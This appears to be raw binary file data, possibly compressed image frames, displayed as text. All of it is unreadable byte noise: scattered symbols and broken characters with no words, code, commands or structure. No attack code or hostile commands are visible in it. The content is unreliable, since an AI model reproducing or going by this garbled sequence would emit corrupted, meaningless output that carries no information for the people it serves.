7���uy���z"B]w����7`*��$�#,��1��e��&v���7���oo:��]���o��{P�$t�m�s<[�����t;�ߐr����?)�_���$��3F_��	>�M��b���|���OA�7ǅ=j=�#��w���k��<��}<2�!�d4���rO�<c���o8��Q[��g�0��	`��������΃;��4o����iI�Y��9^G�@��;O��k�B�fH�:�8c�L}�Dslь��w�C/�W�޵�5�̡=�m�3�rv67��YءB4t�D�Y�����^M�Y�6��fLjeh!�z�V���O}�bP�樫�������{���Mm�$U׍A<�gA�������nӔ��kv����lf������t�^k1��g!�]Z�Z~y���w���o��ZU߶h��f��z�<��.��������u�4�qo�o��.��s�ֺ�j�+�j�r⢽uzR o��:/��9��p�^��[�x>��?z��v����8�GwwYr-�g.�_ֶ�mZ��s����S.�e���<�jv�����4��-w*I�����~y��oI8�A7�~�HO5��s�c�q�u�F����ڼ�G��ڏ��.I7E�O�<���g��վ���|��Gp��\w��GjX�ѣ�{�c_���|_�-v���� Í_e��V���S~~��[��g�Ky]Hm�-u~s�SD#��;�C=wQ>��(��O˹�c6�9�?ܣ������c�1>$>$@�Q<@6(�������:������Ӽ
D���;�Ӡ�>��J�B!D�$As:K@t��sA�S1'��>�A*�B*��b/�؋����!ԿC"L�x@�H-��8_��@�����6x�=+�AS�B��3�A8��A�B��A1$C,�̥�I��&��8H���C<t��>W�D������(DBECD$������S"�yF��2��D=�=Zd�J��<�L�����71�<@���	CR,��U���Y��XA��Z�Dj�D;�\�B���M��a��9�C�QT��KGu+LKDq�%��k�F(�G]��q;>�q��
�~�O,Gs<�u|�{Y�d�%�7%��G�DzT1����~��]��^��4�><H�ǣ�H��<t,Ȕ$�T\H#t�Vֻ��Ǌ�I)�)����F�Ȓ�Hr�.�<ʃ$�S�kG�L�x�8�3I=�;��G�!ʍ�ȟ?���H�D�Lƕd�drJnc���H0j�z,F��˭�Ǯ����(�:K�\I�PȃDħD.�dB&5��F��K��H��Ƽ,���K��ˢ��3˔\7U�A�Q�W�<��6͜C��I�l��,f�ɡl��s#ϼM�TG�y��DƘ�JIL�&���dM�t�8�5B�����a���ܰ���T�G�I' p�������TA�lΛ�M��F����>'���4����	�M�d<��E!�����\O�4��MؼLk��Z<F�LQlIU����Ƥ�!SO��O-� �E3d��\�Lв|�h�̐|����N�S����%��Ѓ ��I ?�QUF�J$`lH=�N�\Q
}Q#��;L$���u�ؤA�R�O�L�5Q�s���s�
=R$�vQ���Q?�EG�P)m�#Lʖ+�����0ͷ�+&�0���+S��3Ŷ4��5�Q�=P0JQ	-R=�SG�6Ae�yT��RT,8���*�R���F}T#����%?�����TV-�CE��C�E�PUŲ �� �Q߳�V%ԱS��Q/LE��;�U[���(�>m�XVj�<y����!�Kf��f��D<�^�T2/`�@*5���k�M��SŬ�n�V����3�q�B��#�$P��V2?w�݃U�Ԛ�W�W1�Q��}EX*�V�7�Q�����X���l��H{}�gUU��X��W�=H��<pz�l�q�����Ro���r=�h�ѕ)����A�Ԅ8ؔ�S̅P3���Ui{ C٨���(5�;�ٵl��(�mںT�l|ڝuة=;��D�d[���_����%$� ]ִU۷EP�����f���}���Ɋ��Y��[ٽM�7�۶�T+\̝۲3�H��]̾�I9�GEE=$�m�h�\����LZ�Xd�3 ��Y����E��i�]��ʅW�a�su�W��	�՚ݺ�M��]ݝؾ%D1E�KXt��ׅݥ�X	<�܅^G�܄ M��^�۹��'�^��T�lY���:���Ŝ�5P���5�{�m_���E�h?#�Tl_�z�S�_�����ݓ}��%\�5�8%J6�^.�]ҥ`�c9���VU_�\��J�]��<�5a�-;8%��uO.�#Z�%� ���e$��[��
�aNU�������(N�!�C� ��_ƥ@%~\�][)[U���X�IgM<���.f�1>��"�7&c��~a����fc�\O���=9���Z�\<N�=��Cn�%vc�[�:��G�?3��5���=��� ��	��H�^J.Ԟ�M)������0��P.a
�a&dC�d]l�J�c�U�N��\������WE��9��2bMV�_��f>�W@F�f�e8v6MeU^eVn]�Mߔu���fZ�[nvap�O1~fi�d���?E��aVm��cf�fg�grF5f�}�u�g EWQ��h�g�hr�b��Z-e�F�~fh��hq~h���5s9{��E狆��5��e�U���ni�d����6e���Sng��[^6����#��j���hw�h�j�&ꐦ�N�m�i����dꘖ靆���j#Щ��Z�j�6�]�奆�hVΐ�jќh	Ni�n�<C�qQ���NW���k0j��f�K�s�O�}O���� ���fٿ���d�F�6�l����l���7�뿭kvj`���G�VЎ�8�؆���ڶm�>�}m�N���~m�^Z8n���v��&mh6���� ~�Նk�m��"�\�а���������, ��o�o잻�NoPS�+�n�>o�-��$�����]�.[�g���[�p�V�.�2_p9x�p	�p
�
�p���p��1�p�q/�7q0�o�@����.i�eHnn�$= ��to���Ar!D r#�$��$_r&W�#�"or)�r(��!�r,�q7�r.ǃ.��@��6 s�����b�R��b7���DIv�-��r<��)W�=wr?��?t=tB��@0�/O�2'�E�9�W�5Wns7+��o*Ӗ�et/?tP�*tR/uS't�uQ_�O�5X�Vw�;�W_t�Ixq�p�6��p&�M(8��X?uM8vcOve�Sgug�uh�v;2�ok�o]�Wj��u�N���$ve/w>7�sGwU��b�vi���������v����n��V,,wjoudGwPx�?x�Ox@Ous�vo�T�����y���ng�&�}�v��`F�r�`Px�/y�?y�t��Xwwh�k�,���D�}�k��h|U�t�t&ydzW��/z�?�Q@��_z�oz�'�MI�B_y�g�Z�u����'.�m5u6m����RԐz�z���'��O��g��w����ugw��zxwC��w{7�&#l_O�ض��7{�o{�_|�O���{��{��{ʷ���x�F��������lq���u�ǅX0��?}�_}�o�ԇ�ȗ���|�o���vyo�l/�������հ����O�G��w}��g���ח�٧}����Wq��>o����Q���������zP/��W~a`~�|�����~����Os��q����i�X�`��
I0\h�! T��H�"F�#~���"1�,9��I�V�IR�G�1SZ� �	4:�������j�%��1�J��b�t�Q}���j��U�Z5q���k�G@Ǌ%;�'ڴj}�m�6�^�V)�����%  �{��I�0��8�7��1��=&S�Q㲌�1s����
Тg�Vi�$�ӪK{�`��-]xڡ�V�ӧPs7ݭ�*��Xq�8��f��=�����m�ҵ���a�R�bG�Abu[)/�<�)Jֳo_�	e ��W�l��A��]����?k�}��H������o�!%��6���m�sB��t�F���]w���x��t�-��Ł0���5ژ�+���{��w�f���D������7<��[c]%!�UVY�(YZ��Wr�!��Q'��u'v��>$�� �����4�(�t�a�y�y'�}���=��c��v� �$j���ႸY9��ay)r�j�%"�}&� 1��y��&ܩA���*�c�*猀�ǭ��AȮ������Y+�:�(�9(�l�08{³�A;m�wU˨�!B��OZE)����%��v��ܦ�'�ꗉ񮚢���k���H��&B��� <���/¹�#��Jh��~�أ��%i�WZ�q�r�zX���|����*����p�	+��ۼ	�7�3�4��ƬAW����
$��1K�z���s�1�5�2��&*(���ʯ�P��0�3�䪽3�m�m��>�1w�B�il�F�y@'���PG-��kW�pPWg-2�\{�8�+C~�}v�o�9�{�x�o�mut��V��[o����{�8���.�_G�j��͌y$<î���<��;茗�mu+�)᫳���6��T�h��l2������{��+|����>���??��+��-����8��;��PД�Ujؓ�윳��m�.�{W��ջ������ �W
�m�~��
���}���������c	C�@�=�|$Ihp,fP>���(�!��E<b�X@j/��3�	W@�Pj/�a���R��6��
,� ���D<#Ө�5��� ̞��(J��v����@-n��q������q�h4�!ը�E���|$$��7n)��c��w�M��z�������p|_����0��d$,c��IR��p
��@G�L����d'�7>�Q���� �@�w�ߢ)�PP�G�4��lΒ����r�K� Ӆ�0�	�c"���S�)!�hR���)Z��m�ݴ"�'N("�x�4�7?�NP�Џ�K��ٝ"m�>���=�ɋ�r����GY�S�����t�R��J���7�(S��,��:�>:2'DT�(��*��f��EFH�*R�HB�)�-��Ĕ�tEts�?��P��4s��XuzI��r�.pg�%ըn�U*\���l,G8p��!�T���d��dЬju�X�`+hӲ1��{��JȸQ��0���|�sԷʵ�TD3�*��敤�K'�ĩ��H��Xa]cK���Vv�maa�J׶���
oWa[��u�z�v��ۤ��
9(�O��>���F���^=�ݹ����nr�����x?��%cZ岷����o�����w�� nUP˯�ڵ�������:B���s�j2j-+>��u�+��>��n���]�.9�
���1��r����-���z������}*Q�������51I���jHJ{&�`�4Dx�F�x��p�c�Ÿ��X��A�`1hqZ�,_��]Vj�k��oẏxj�/��9t��n6�h{�:,�n�K�x�8�2��r�|��X�R9*v���9��+s���ػ���]�Ll���l]]/-�Q9F�r�;�9s:ɤn�*�`燆(Ϲ�N�*��oP�4���hq�Z�jN�2�,f4A��x�.��[s�����:��aX���hRǒ���q�����!T�t����F/��x;c�������K\8~*��|���e�ï�l��w;�.����)Gv���/&ތCS��Sql�1���*�7�/���w8v�Ņ�1
�n�6o��#AgN�[��03�M,ɢ��ĵ�^���_tH���r`\��ϸFͯ��C���y8���j88oF�9�v�w� o��q>fP�<v��;�~w��|�#��6a�$�]�ou��~r��bN�.�]���2����1_M�kb7�gxh�}s�g�ÎF:�^�t����G�M.����)����!κ�]�z�A�enk0����Y͵���<l+�;�yG��l?=58����O�`g&��]����{ۧ��x|Y��=�q�V��l�5�ׇ�}/���T��O%�1��KI���l����ްq\x�B�L)T_ݝ_魝5�]ֵ�nx�^����=�����^���-�\r���]#t��^txe��-�\���m��e���]
.L��[�!���C�a~2x�4̂	�_�x%ܕZ���6���9й�؍N$؂I�t�"�!���n��i�����W������4L���M��}ɩѲ	#,B%Z�%����ܙiY.��m����q\��h�1��� e4��d��١�#���ݟ\R�C�=�:���.�֌1ۼ%#:,c��_/\��V��A"4���u�3���Wd���� Ҏ8& �D-�T�����'r���4���0�^���a����V)b�;@\��.("�ٔ��]�9"��Z�����Y :ʢ:�R;���#ʣ7�ȣA��!J�"]ɏ�	�3��4�ֿ�A5�aݙ>�N��zu
�����PR,��FrPG�����In�1>��dr��]cN�+�#^���-�HB��5b�C�#�dO��PeZ^F��am^R�ӌ=�>�d.6c&���&x[�� ���n�rOl}�A�$Xդ�%���aYfd�a8���d�[����*}&G����an�9(&rd�H6��1�%�&&��2^����VT�(>f�E$	Z�vT�]�5�cl�
�e\�fR��4�^~�Nr��I�\�n��U�=��f�a�l�&jb�%�oz'n�.� |��h�re���sڡ=���Y�n�Id�v6�Y�?z�^&��ʙ�>�����H$���%{n�eC�|`$c1'R&"�hjԆ-�0����'�2�yy�k^e>����i5Rw�[`��¨^��
��]�Aq�2�b����̉F�g��r^��w1%j�$r�*�������*�R�?�[S����&飭����B�0X�hH�rLsb)S�����u�����`���z�TM�&6�$�cY�֛v�"N��ڎ1�_⅙������w����)�8�}�.|ڡ"j�F�6*ׅ�p�RU�M�J:X�Q��͂�"٧�^;�M�ߥ٠���٘�!��@�Vg�O��Q�ɬ�*�W�r�o�,�B#�i�����;�޸��c���6� ����)j����+l�%i��}��Ag�g��ȾdN�N�zh��z+��%��'��=��pݢw6�>������l*��猂�.|��A`n�'�pA���"iA�M�� 1�����*��Y��7,�/f㱺+Ț�"h	�(I�ʺؚ�	vZP�&�Bf6N�@��l@F[*�B,�6F�kņ�$�V�r�%�����Ba���*4`:���f���k�a�N�".�$&�=$?r-�u�x I4�����}�?5����LUB��R���歜�zl���~g��,ĥ�vY���%�Yj����E.u�Ï&��(�8���l�v �H��h��.
/�]*�"o���"��]*�N���6!�m���m%��!�A"!Sr�n%E���%�jۄP/a�����N��"���Zo�}�zM\�04[�-��_�Ԗ�1��W��0�
!�i�n0�a`v ���2�x�������Ё��p�"��0R��ڇ��'�i��l��������&!�*�e�����
��s.�ư�M��͟\q�V�3����M�V�>�iV�Ԫ����VP�b�F1�:�w)�3�������Z.z4�������a��0�r��z���W;�3��H���iJ�*"Rl@�ܧ�[�� �����;�)���*S���(�n�9��R���v�A&Cr��`n�_�Fq7�+4�%ۥ3���_+S+N��	$��2��+�,���n-(��.;g#c:�U��i3]��&��΁�@>���ڍr#7`4�?/���`��ݥ6�(�������2!9�+���$t���^�TK8�r�, 3��%B�
�h��<l{�_@�!����p�)�ȊV1y���2O
c
�p��g <V.����Z��t��Ȧ���JK�?Gc&|�@�qʺq��&f�B7Gr|3��.D�L��P5�nR�.Yv\VJ#�P��W� q�����m�(�r(���]5�W���5�$�Z�p�ș���[�23�m�����h�:q׵)�!�x�j/�tZ>ɋ�A���
1 
M3C�CNk����s�����"21[cvfg�`7���>�$&0B�椱J#��.�r0h�C���2r=Sj0¨3��^��ܶ�3c4�I�Y�d�K�9H|�qK�"O�x&q��(6�+ؽ��L겹0���m��]9��?�V5��;Wx�w�uʴ'�5��/$|�av�B8G�^���ܷPW��(7i��A��"�4O��9�%b���o���5�3����e,���l&b��i�j[n�M'��Ƀ�ڂ݈��K���w�JH8�87��پ5��0��9��1����W+\���֮s��l���f6x��m��9���ypyC�C�,����ŽߢC
*Z�ωK��5�ˈf����c�����8ww��ld�-��l�j�Ki1��X��k��:$�h�Rs���Bf:e��1d���x[��U���V���� ��:9�y{�\N�Ʌi��#4��q��T�������-�a�X��=j,;4F��7W�9o8��@�D+�'7�u����./�+!�-��r�/�m�1��v�;�L˵�K���;y���q�n�Ԇ�u	�/������B<�g���ʹ���r�)��߻y�B[�y[Х#Mw��m���")m<t6~��:�C�(��֏���_pϮ��Y���Ok:�?{�������S}$��*�b��a��L�����+_��ÏZ�;����3�W�8>�1�0M��8��!b-�=�|ʫ�}�w���A�Sy�(�Қ;����o�����!�;(���W+nG+�--&Z�H�d��+���u�!/Q�Ωq��sz�+r%t�3^��Y(���K+ͧ��X�e䭛j��
��	�iXo����� 7����q�>�_����k��??�G�¬A��<w7����?��T��k�{-/d^Qj���ڼ��?�F"�z����׺L?sX�M�N�O������=��	���[�~�۲�=��>�˿1�;�4_�<�g���L"��M�V*�I���.w3�@eV��,V%֥����߷��b�O����9�am��"�{ví����ˠ����9�o6	��Tޕ����0V�h�8����˷��P�;��o:�O)�:�̘yUgv�����8����MUOOwe�����P�������;���w>ۻ��9��sf�<Ѹ�ͧN�tեǔ�}�����,N��;��������<?���8;�<�?��i1��<mr:�7���ٟ7}��wyUڧ}�s�����w>�������9�g��������r|NQ��٧u�Oȉ !�
 � ,    @@ � �	H����*\Ȱ�Ç#&�Ϡ �ȱ#�� C
0 RcI�(O~�c˗50Y�T��͛3sĳ�O8.�,�%��2/��\�G�JN�~
5��+[W���JJ�ׯ`Ê�\9�q�̘��ʷ
�i��B2rһ_ο?{����a���*��`��Q�Z5��2W��3k�̹��ϠC�M��������bDk���%9[6\C���S |~*�p�c|Y�V˩���t����سk'}��'6X�0�v���i� b�^ʼ�Û?��|��E~�)d���]d�h��n��E�q�A�'az�U������n�`��$b` �T�~�1���A'u	�(�2�A8�Z�#ԥ�nu(߈��Ɖ(��\� �(�TVi�iA0a����=�`�{��A!���%��>@��drO����]��|���=���^��#�
�����	�m�FܜN�xg�vE֦�v��W�C�-<8����Z(\z(Kc��y䬍F*Ӥr&v���^��V�+�������n��j�K�:��������k�+�
���+.A��k.Z;�P*�8���
�SG^[mB�~�dn�-G���+����K�9��,���H��7���R��}�b���(*��,��dev��Z��9��E� -I;�}i�S�KnA�6��)�D���������,q��ތ�����{����	=��d�=����C�J3���p�=u�U����l�m�|���:�sP>g��D���@� �Z���=���A��Ao�&�z�doN��7Ȅ�.�Y��6���BÍC����)W�]R^w|zm���m������ċ��� ����%I]�󈊉��zc���w��y�aC�VŇ.9�.B������d�����_����o����ڢ��`��Q��-ne�������jp���2���og�����%��	���2�M�2�n}'La������t#��je?Z�Ps��^O���@K���h�&��*L���.�I�����*�ZNI��_����M�5$D�Ǩ�x�KH�B�xC�m�ke� �HǇ1mF���B��l#��sA"�0I6Ld�A;�q&�����W�J*�p�2��ܦ�v����x��yUNkb�"!����=��$-I˃�q���$'A�KW���$ֲ��*�����"�z�C �򙈳e.Y��>��}����81S�Z*f���c����T&+8h�R��03]~Қ��e�����v�
�߬�iN�/���^���NKޒ|�H�5뉪|�Ӣ�Ԧm�� oB�~H��*ϙ��uH�?lh%��J�i��e5/
��%ou%�M���s~�Qm%C�u��0S�sT�;Y����ԅ2�hT�S�v~�Y��	J�W���R��Ԑ�ΓO��=iQF�8�jN�jHqf�~��[#Ǳ��l�]l�`[V�Tt��}Kl��4�DEd^�Y��U(`m�T ��zv磧�ΚX�V�r}�+u7ْ�D}=�+�Y ��c�g�FD+!��q�j=@�#&%���Jc�&�ʪҹ�\�2��=����1mb5��,���_\�W�r肐�Bf*��
����;��>7��-mIT���S�^5���Z��ү�uo ���떷�=,Z�����$���MC `{8M��e��{)��mM)�_����
�1��QzU�z�Rg����ϊY�_��Q���k�:|�)�r�d�e[�/����o�G�G�0�h'�Je����RCa�����G��:�.���tYJ�14����hޡ�S5#���c0��Bg/GJ���{��%�ɭ���K�up��~�|�q!7���3b1D&(h�A�q	�ˋJӘ�8fC~���P���k�<X#iUG�u	�4�c����:�AbϬz��m�Ӟ����E_��������_O����߳e�v�I�"������A��������oc(Cf�Zv�e������.�@K�1��~�n�����؞�>���J���(ǵ���iA���g�Zc,����� ��.Nn��1�W���tp)�d���Q~ksb��,m]N���"j�y��w��a��%Hn`z^��~��:�n�X�I�L��ƽ��O��s���$k�p}�;Q�Nv�$݇ioz������r�'ܕ'w����X|�	�}�EJVӀF����V/�'�8sy�㊧z�)�*n6�� ���%/��6W�'�;OA9�~d�@Ho���s��о9�+
�ȳ����Jo�[O�ŉk�{���_�W'm����l�H������v���ˢ��������� ��s�G|�'i�1|p~b�~Pp��J�#Z�S�Vf�wy�"�S��F�>0��t�gB
�$(�~�ǀ�f`�&��R��bX�k��9�ǁ��ECQ�ׂ�0%��+��F�B�x��|���2R�v��F��y4�{����}QQ(1�9���'��B���]8��AWh�;�;���?�KxZ�v�*h�K8yu�&��&�uo�1��S7hf��S�۷�x(.�9z8(CHO�WU�臁� �<��d�;�ePCg^ٷ�X7�(,�0H"��%x!D��f��,؂��5�e��WNG�C��{��M�*���hK���8z�8z������
��C���؇e艶��ci�熿����p��3�!C')��w��8����ba��(�����X���qPjet�(��v~�����v�X&І"�� f�~N%�9�4ͨ��E��0�/9�4Y�6y�
��)�6�����x��x�����u�q�8ͧp�X�&o[��+�m�"�Vy�8��Z��\��^I�qG�jA��g�]ƉY�	WC9K)�NY��p�1@0����|ٗ~�����9��Y��y���)RX�����p�Vj��	ؖ�Ȅ�-ӔW�!��'q��,I�P���������y6�y����5n�ј�q>�s���fɑ�P5�U;$o��Wv��s�c��yS�CH�0�2�nٌ�Y�����Z�ٝ���������D9��H��9�r5���O㗛g	�ى���ً��~���v��y�I�R�@��L�������������������������	(�hz+ �ڞ�GU�yjA�z��l��Ah��F`�vP�����>׎HEu	���&0�DZ����c��-�0�N��B*�GڤR'1)�e�I��	�Ɏ����3��C?Zob��6 OT��tr��F�/J~�ƤT��M�sz�����'�ۤj�כ�y�]ʎ5��&?��b
D�:��ޥtP�fr��\��Juw*����"���ɧ}����+�qKZ��ک�JW��pd�u	�:�E@7=*A#yQʩ�詟��S���j�Zj��j�Qu�X��L�ź��'�Cb���W�8�d'�w�=��
��&��*��z��
����������:a��C6wX�[*����u� :���&��k*�"e�/ȩ�:��9Q�ڮ[��
���#��*���z��tӨZ�d���ږ�p��5)��;���@�����*i��w�6ױ�e���3k~8;�Zx����f�j�W���aTy)�k������4�W��Uj���%���6��
�"۵HK��ɨ1�r"銞S`TyRuk�EK�5��ʵ#�}k��eʂp�2B{��ɮG[������JU�y㺁�j���?˷_k�~۸���K��+����ck�e|h������ 	�ga��h��Wh���X��Y�`堠˳�۳�k�l��j;��;��ۺ�Vi��p
��;Qj����g����P۫i��l��p�����Y��Ŷ��{��
��%���<Qa��ً��)�|w��'�E�6 �����k��{����z�"�� �����k�~�K��:�|���~��2�拾��s�������3̂j;����L��������
�[�����%<�2�Թ�"��0��2<�5,�-��� �8��	�+
ă�"��i�ƉP���S1�,�4�Ul�w<�9���*�y�B<�F� em!�m���Jp�q\	�{�uL�b�Ǵ��\����A[�c��!,ƅL����7<����qʒ<ɔl�󫬙��;�>�Q�<ˮ\��ai�a��cֹ�d�����|�3�˲�̑����QҼ�	�[�����V|Ɯ9`$������������ʰ�ʹ�H��{��}���Þ<��ؾݬ����a���j�9��|�M,�t�w����`;�D��'����z��
]����d�U�E`���]�ϼO����<��\��\�6{�ͫ�y����u�E崋�!]��K�&� ׿�����`<��2>,H�k�PM�mӎ�J�T?�Z�O��ǜ���A�=�9{�H&p-�� �(d��W����x�sm
���+�ë,�z�g��2��d��Q\�p-�J����֮��y�3��T=�W���gz*��^��؃��*M���~|�ӡ���:�R��!�-�Z-c ��������ق}� �6\؊����Ҥվ��H���V�M���Ӭ�Dr�b-����Y������z�ǭ����R�ؚ�νw���J�a=�Խ��mϭ�ݿ��G���+�^\~�J�f�ܪ�l�y�	��(e���i�ь����E�ټ���}���������:�]�"��ݼ���ƻ(K��]��ۼ���{��ႛ�X���]��=�#�[8�́�cJ��i� ��{ۊ����	��O^֙�߉�ֱ������I�uޑ� 4�⹋ב���0M���O��P�5��RnF?��Z�q�+�<�%����~��.��n�n~!��s�~���u�{��y��?��\.>�PP�f�����m���4~�~�>����X·����'��~�TӨr�}�M��������S��^�.����.�\�y��)딄�⢎�����an챎���:>Z�N��^�g��G��>��-ߜ����ݎ�*=��.�n���$N�]iF>h���Q��pھ��N��N圌�u�������.�ˍ�"w���?K��A�*	�������������x�����4�閊Q�}*��k'���n�PJ�^�3O���㴌�p�f�7���|�2����#f���<��MA�Y�H��-�ڲZ�����g?���۫M��Mh������\��US��z�^�J�����_����u�T/�R��<vm�w�* ����J� ��>����z���o��p�F�YH�ǹ�!�Z��y�An�T�������N?��ʍ�Q��O���MHQ�����!��˺_��o�����r���t�+m��N��_�V��tm�cgi�n������S���o���������"0�P����.`�0B�	$N|X�`�4&��1�G�&�|�S�|��<��eʓPl�$�!G�'M��ܙd
:t2�Zs#A����"�S�G3L�z��U�I�n�ʱ�W�Y�V�(��Y�i�e���[�z{4%>�w� ���B�������L���{Xb��&��\��J()mԬ��gO�@�%m�laè���Zj]،e;&۶���~��E�6wܹ�]���n�/_>7%b���&�M
ɕ0-W�.�F�s���3M��ҧ�f�Z����O+�_�m��w@�����#�7��⯭�곯��j�-�٨���붳�2�/	͢�,�4҃0¯�q��T�D�F$��.@�ڋ/�q�i��&�:XOB�p��2$�̐��<�P��ԫ�Q�2�������AG��9����$ұĬl,�%�|I��ܰI'AM��ګ�D��rP,�o�/c������1�4uԋ2#�1�6O����K�$O�����ȓ(>��
�+%�U��D4QL��oJG��4+�uS ��(�S%O1�)���4ՌT�+V[uUZX����.g�qƄ���r���^���A�t�#�,;:���A˂�q���ZF��6ۀM3�K�w�]@��H�s�}uM6|ޮ�����C�>���i}�
��8VW/޶�nc��!&9FH'6�+�)^�Mb���B��K� ��T��]�nMY����ZLi��f�����E��u�Ę[�.�Oy/;�%���X�<놲k.��k\k���j��-xO���}&�l�U{m�D��펓�,�����p�{�Hj��fY�G1���6�s�sU�f�cW�gǻf\5�&��{��W'�	6p��.�xӑ�9+o<�G\W�_� ۳�]X�S3rޖB�����&/x�W�x��G���R(<顷�~�����W����v1l1�Z��>���w�CB��>���6� �,XA�%n~��`�:����-nvكY���=�mcKNbE���`�w��g~�?X�Q���(1��qI���0蹐iLp����I�6�!��C~p3�#s8�Q�k�
�H�Z��v�\�ꅙ�<G<����E@�P�Ã_����Q�?D�!#&B�p��B�h�8�%,,���������b ���Ci�(>�HH���q0l�e���IR҄EDW����2�@iS�!�fx�W����L�%ļUگ�Di�UYK^�fsb�S�3/��8}��Q��I��q��d'*�0��/��\gkf$K�`SA�|�;��Zpw1���Hŝ���d�2�	FY�����g3�������g%����2K��Bv>RjƏRhC�P�%l���<-
K�it����.=J?�}3�*�dA?�;=��a,M�R��R�~����gM�z��$h�=?+��]��l�y�H1SRO20�Wu)[�U�N5�}�#�U����_�P�
R:f����A��ұ�>Mmi]�
S�6����h�zَ�3�%k��$�ҤsSt,}(��>֙�U�i	�ՈR�n�'_߲Y�MD%�^�T��4��m�jOSh�r�Acle���no�T����������r��\��˴���0{������mb��B�����.q��^vD\��ZeA�M ��^�*^~�Q��U�P(j|}���7��3s��	��p��:�!��5	|I3Lb
�	�p�![�x,危 eG[�2�["h4�u^�8�uq����p��~�!��7f5y$�Yd�<�����2>r��{��ȈFV^����¥G�Cr�s���U1���a�YaMY2�gV�碹Gf�"�={�jtF�������a*���@:�k�1a��D�֜�~4wsk�?˧�q��3��j����7�2��v^k���C�Z�.f��_�i r�Ӟ�+����Ծvh�7��a+u�/֪��k4*{��n�Qr�k����Ȥ/���?�jx֞��-�<GZ��ޡ�������
ϖ���S�Zw�V���6�M�4�3���e�2nrP�����h�'\Ý�w�#���[�:=�1��"����^n�E�f�}��v�k�򕃻�a|9�eNg{��6�9�s�gw[�^����o�?]�~�2�������c�z	�o��Z��0��.1_pHl��A�FZ�����&����j���f3Ѥ�u�#>��:ב������{��^��c���	߹!_���������듯k:M~��>O��?tē�⨇�V��⼃G�<�iϵI� ��O��M�{�i��wY}~�c�s�o���_�ڛ��#d<��F�}��R�����Z�۷�_��,��L��翥����	]�9��
��uB�֛���0䓶�B��ۿ�æ=K=و�"��#��>�	:���>��@�أd��/,��S���J�X;A�>w��p��t�<��
�A"�
�A�8�PA\��B��s��˟-����,į׉��+�.����'\B6ī��Bp���B,=.C�0�ĺ����櫼�+�(,�<�����c?���$�ç��?�&?���ZzC8�+4��DB8\���L4�Kl�N�B4l`�FD-�@���#̾��%�S�Ud���W䍋�AY�� �5]l�Rl:^��\¦`��V$D,�FC�Fb�0�BFƐ�9�5����D��*SF&��ṉw�4O�D:t�v�B�
��+��s�v��w\�xܷ�
p�
FE��j
�fR�ud�ȁ�%�����@PH�3�d
�f�BJ�G̻F`tGMtE�dB��4�9t8��Et�t��g�.(|�3DI�dE�H�Dė\q�;ĚɛI؋�e�>"�EJ��5�X/�DJf��H�ʊrJ�Yɉ\�D������{���ǃ�F�[��t)�˧4�{�DG��������m̵ˁdK*��isț$���K�a�D�ɜL��	�������T��$L�Ӽ�\��x�}Hx����L��L�t��Mټ�tM�D̿���\��F�ˑ���3�>�K.�D�RL_ôԨ�|��QٔN���}�N������&�Nڄ���M������eS��GݼC�L&�$>��D�|�鴂*�O����O, �.�O � P-P��O�/5(�4N�:�,�����M��
�F�lˈ�P�S7����,�z;;���=P�O1@�u�m�Q��������]������8DO�B�m���Q�Q��O�tN�Q�Q*�+�R,�7ȃ-�R2��/S1�R2mQ3��]P�M���|��Fؕ��F�IË�tI��#c��faQA=S/-�>DMTEF�9p�7@�H�TJmT05TL���T���5����9E�cC�4M��,�����=�E��X��G��Z�T\�U]�U^��L�T4�TW���'��U:<�D,v�&�HU]U٣��]��l��m�Vo��\�Vq�Vl-�*�`�c���P}��k�2�i��YDU}�Up�W��IX�X�-Xr�Us=�)E�4�Ob�MP֫$˶4��}��\*�KjU�8����E5X�-XM(Y�׃-ׄ]X���du׊��he֍���W9�	�ב=Y�ځZp�=Z�MڡMY��W�UXt��X���M�$���B�X�PFb�YEUZ�u��������eڦ}ږuYuX����:�ӌܙh\���S���
\�*V�-Z�U[�M����m\�m[�%۷EX��\��[�=,��[߄L�5��2��Y�� 4�MT�}\�}]؍]Ɲ�ȥ��u[��\��\/��B����ہ�4�CΌ=!���a��]]o5�Z���^�%�����^�^��ڽ]��\��]�m�a^���]8���m&�=�=ݼR�7�V�Z��_�����^�`�����-���\�[�[8�p�΄`�^�tLj����e]��_�_��Qa��%�>�}�Y�u�Ѐ�ݷ��-��״5�L�`��	�ᕪJ��;�3����Nb%a6�Fa�U�_m�`�G�?�46�bP���a��Y!���h���^b�\Xc6nc7V�~b(Na)��!8�M�/>����TPdA�T0V�o�Y2Ʋ@=c��cxdH�H~�I��&��9^�:F��a��v�AV]��|-����}P	��V�c�\���}EbJ�e\��\�d'����M��/�3P6fTNf���Tgnfh��Q.�D6O
�F�zf4~�]��\��n��K����`�d����%��b��a=eiffB��1��1�g}��y�g<Y��W��W��t F�Rngofhq�d_�sFg�v�ܻ�)w~�HWm��K}T��IW�i���?@��Q�̻t�5����mh�v���rfZ:���ڋ"j��g���NjH%iE`�V�}�g�~�M�6e��́ܤP�F��T1��iD]\���fb�6����,�j�6��.j��h�j�nj��i���>�|��)Ue��і6l�u�F��dhl�~�N��d����6�޳`E�~jBm�n]rm���Fg�U�z,�^ư]؟�^Ȯ��aɞlʮl.���l��o�g���>mӦ��g��m��ո���e�-��ؖ�Ŧm��n��n����_����6_u��.f�-�����~�D(�M�o��o���&g�V��~�gI�\5[��n���o�^kޮb��n�Nj�p���p�o'i�j��\ '��-p7�p���N��&���mp�Y�l4�����HP��qGqY�q ���WY���8%�b��i�n��%��_�U_��~q�����l
�qW2/s!?s�4Os]�r�5r+Gr&_m#��4����p7�hgk��c�q=��=�?�K.E7sFW�W �G�tI��5wt�m�t8O�%��:�r<u"��=�s��p����NoEVFC�qIh�E�uZO[�t\��\��]��}�MvO�t��sQ�eR��ݾ�,t���V�X?tD�uk��H�v]��m7v]��^Gk�faO�õ���cg�"W�>���cg��A�H#��X�v}��n�w�w��p����VM�9w�t_w)��v��w_��$X�yO#�hQ��|�w~�x[�x�y�W����q�փOyN�st�r�?�1x�^vf�n��xv���� �{�xY�x���/z�'y^7��%w�_�a_��������i���?�gO���j��Pz�{�G��W�R�զ_y:w���s=O���������˞�y���煿G��m��r�No{�|�Ovw���G���r.'��\F��������|S�{�}�}�'��?}�g���]�rO��_|��s�?ڻ�yׇڔ����Gry�y��Z�{�|�?~�O��'x�V{TG��~^P��������|$G�߷���>����7~�W~�G��c?��wz���������Q�{�g������~�T`��
